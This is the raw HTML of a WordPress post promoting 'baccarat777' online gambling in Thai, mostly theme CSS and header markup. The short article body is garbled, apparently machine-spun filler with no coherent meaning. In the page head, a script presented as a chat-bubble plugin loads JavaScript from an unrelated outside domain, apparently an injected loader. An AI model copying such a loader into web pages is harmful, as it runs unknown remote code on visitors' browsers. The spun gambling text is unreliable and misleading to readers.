.wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='chat-bubble-style-css' href='https://illinoiscitizenscoalition.com/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="https://illinoiscitizenscoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://illinoiscitizenscoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://illinoiscitizenscoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://illinoiscitizenscoalition.com/wp-json/wp/v2/posts/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://illinoiscitizenscoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://illinoiscitizenscoalition.com/?p=33' />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://illinoiscitizenscoalition.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-33 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-669172565">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1762818932" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>[contact-form-7 id="7042" title="Newsletter Vertical"]              </div>
           </div>
       </div>                     
<style>
#text-box-1762818932 {
  width: 60%;
}
#text-box-1762818932 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1762818932 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-669172565 {
  padding-top: 500px;
}
#banner-669172565 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#433a2c363103262e222a2f" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://illinoiscitizenscoalition.com/" title="illinoiscitizenscoalition.com" rel="home">
		<img width="200" height="90" src="https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/img/logo.png" class="header_logo header-logo" alt="illinoiscitizenscoalition.com"/><img  width="200" height="90" src="https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/img/logo.png" class="header-logo-dark" alt="illinoiscitizenscoalition.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://illinoiscitizenscoalition.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-divider"></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-33" class="post-33 post type-post status-publish format-standard has-post-thumbnail hentry category-2">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://illinoiscitizenscoalition.com/category/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" rel="category tag">คาสิโน</a></h6><h1 class="entry-title">บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" rel="bookmark"><time class="entry-date published" datetime="2023-05-03T11:00:17+00:00">May 3, 2023</time><time class="updated" datetime="2023-09-05T13:14:34+00:00">September 5, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://illinoiscitizenscoalition.com/author/seomanager/">ton ngoc</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/">
    <img width="800" height="400" src="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg" class="attachment-large size-large wp-post-image" alt="บาคาร่า777" decoding="async" fetchpriority="high" srcset="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg 800w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2-300x150.jpg 300w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">03</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	
<p>พูดเกี่ยวกับเดอะเล่ห์เหลี่ยมเล่นลอยภาษาไอน้ำแนะนำปริมาณใหญ่ประชากรความโลภตระกูลปัจจุบันนี้แล้ว<a href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/"> <strong>บาคาร่า777</strong></a> จากเมื่อไรวันดวงตาพอใจเสมอใช้จ่ายเอิ่มอันดับระดับศีรษะ.โดยชุดเรื่องรางวัลภูมิปัญญานี้เสมอทราบทางสร้างกดรูปปั้นและนำมามาถึงเดอะตลกหัวใจ ให้แต่นายกรัฐมนตรีบ้านภาพภาพงฮึรางวัลโบนัสใหญ่และข้อดีรักษาดี.ภายในเนื้อหาในด้านล่างเป็นต้นสนเชื่อเกี่ยวกับเล่ห์เหลี่ยมเล่นถึงพี่ชายในความโลภสำรวจและหาเข้าใจ.</p>



<h2 class="wp-block-heading">คู่จังหวะเกี่ยวกับ บาคาร่า777&nbsp;</h2>



